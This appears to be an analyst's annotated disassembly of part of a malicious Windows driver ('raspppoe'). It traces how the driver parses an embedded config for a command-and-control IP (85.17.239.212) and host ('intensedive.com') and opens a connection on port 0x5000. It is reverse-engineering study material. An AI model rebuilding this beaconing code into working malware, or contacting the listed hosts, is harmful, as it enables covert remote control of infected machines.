 10001964 . 68 44450010 PUSH OFFSET <raspppoe.CONST_???> # param2 for call 0x10001486. pushed faf28544
10001969 . 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4] # [EBP-4] is ??? fafbbd50
1000196C . 50 PUSH EAX
1000196D . 8D45 08 LEA EAX,DWORD PTR SS:[EBP+8] # the file name
10001970 . 8DB435 E8FDFF LEA ESI,DWORD PTR SS:[EBP+ESI-218]
10001977 . 50 PUSH EAX # at this moment, # [EBP-218] is the buffer. It contains CONFIG STRING "<ip>85....</ip><host>...</host>"
10001978 . 895D F8 MOV DWORD PTR SS:[EBP-8],EBX # [EBP-8] stores ??? (first time it's 0)
1000197B . 8975 FC MOV DWORD PTR SS:[EBP-4],ESI # [EBP-4] stores?? first time it's 0x32 (the number of words read so far)
1000197E . E8 03FBFFFF CALL <raspppoe.getTagContent(ptr_begin, ptr_end, tag)>
10001983 . 85C0 TEST EAX,EAX # gets the contents of tag <ip>, thus 85..... ip address
10001985 . 74 76 JE SHORT raspppoe.100019FD
10001987 . 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
1000198A . 8818 MOV BYTE PTR DS:[EAX],BL
1000198C . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
1000198F . 50 PUSH EAX
10001990 . 8D45 E8 LEA EAX,DWORD PTR SS:[EBP-18]
10001993 . 50 PUSH EAX
10001994 . 53 PUSH EBX
10001995 . FF75 08 PUSH DWORD PTR SS:[EBP+8]
10001998 . FF15 58400010 CALL DWORD PTR DS:[<&ntoskrnl.RtlIpv4StringToAddressExA>] # RtlIpvrStringToAddressExA(85.17.239.212) -> IN_ADDR in fafbbd3c (value: d4ef1155) - it's the hex encoding of 85.11....
1000199E . 85C0 TEST EAX,EAX # [EBP-18] stores the IP address (IN_ADDR) of 85.17.239.212
100019A0 . 7C 5B JL SHORT raspppoe.100019FD
100019A2 . 8D85 E8FDFFFF LEA EAX,DWORD PTR SS:[EBP-218]
100019A8 . 8945 08 MOV DWORD PTR SS:[EBP+8],EAX
100019AB . 68 48450010 PUSH raspppoe.10004548 ASCII "host"
100019B0 . 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
100019B3 . 50 PUSH EAX
100019B4 . 8D45 08 LEA EAX,DWORD PTR SS:[EBP+8]
100019B7 . 50 PUSH EAX
100019B8 . 8975 FC MOV DWORD PTR SS:[EBP-4],ESI
100019BB . E8 C6FAFFFF CALL <raspppoe.getTagContent(ptr_begin, ptr_end, tag)> # get the tag content of host
100019C0 . 85C0 TEST EAX,EAX # now [[EBP-4]] poitns to end of the content and [[EBP+8]] points to beginning
100019C2 . 74 39 JE SHORT raspppoe.100019FD # content is "intensedive.com"
100019C4 . 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
100019C7 . 8818 MOV BYTE PTR DS:[EAX],BL
100019C9 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
100019CC . 8D50 01 LEA EDX,DWORD PTR DS:[EAX+1]
100019CF > 8A08 MOV CL,BYTE PTR DS:[EAX]
100019D1 . 40 INC EAX
100019D2 . 3ACB CMP CL,BL
100019D4 .^75 F9 JNZ SHORT raspppoe.100019CF
100019D6 . 2BC2 SUB EAX,EDX
100019D8 . 3D 00010000 CMP EAX,100
100019DD . 73 1E JNB SHORT raspppoe.100019FD
100019DF . 66:395D F8 CMP WORD PTR SS:[EBP-8],BX
100019E3 . 75 07 JNZ SHORT raspppoe.100019EC
100019E5 . C745 F8 00500 MOV DWORD PTR SS:[EBP-8],5000
100019EC > FF75 0C PUSH DWORD PTR SS:[EBP+C] # param 3: int value 1
100019EF . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
100019F2 . FF75 F8 PUSH DWORD PTR SS:[EBP-8] # param2: const number 0x5000 (port number???)
100019F5 . FF75 E8 PUSH DWORD PTR SS:[EBP-18] # param1: IN_ADDR: 85.17.239.212 (note the conversion)
100019F8 . E8 35FEFFFF CALL <raspppoe.openConnectTo85.17.xx.xx_handlesin_ESI+8> # requests connection to 85.17.xx.xx however, did not send anything! Because later another thread constructs the TDI_SEN
100019FD > FF75 F4 PUSH DWORD PTR SS:[EBP-C] Handle
10001A00 . FF15 0C400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwClose>] ZwClose
10001A06 . 5E POP ESI
10001A07 . 5B POP EBX
10001A08 > C9 LEAVE
10001A09 . C2 0800 RETN 8